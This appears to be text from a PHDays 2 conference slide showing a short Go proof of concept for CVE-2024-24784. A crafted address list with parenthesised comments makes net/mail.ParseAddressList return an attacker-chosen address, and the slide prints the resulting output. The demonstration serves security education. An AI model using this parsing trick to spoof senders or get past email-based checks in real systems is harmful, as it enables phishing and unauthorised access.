 Cyber-
festival
PHDays 2
by positive technologies
powered by: digital ministry_
Exploit — Comments
One of the attack vectors is address spoofing
Golang / CVE-2024-24784
**
package main
import (
"fmt"
"net/mail"
)
func main() {
addressListString := "(<evil@gmail.com>,) <sevakokorin80@gmail.com>"
addressList, err := mail.ParseAddressList(addressListString)
if err != nil {
fmt.Println("Error parsing address list:", err)
return
}
for _, addr := range addressList {
fmt.Printf("Name: %s, Address: %s\n", addr.Name, addr.Address)
}
}
Output:
Name: (, Address: evil@gmail.com
Name: ), Address: sevakokorin80@gmail.com
phd 2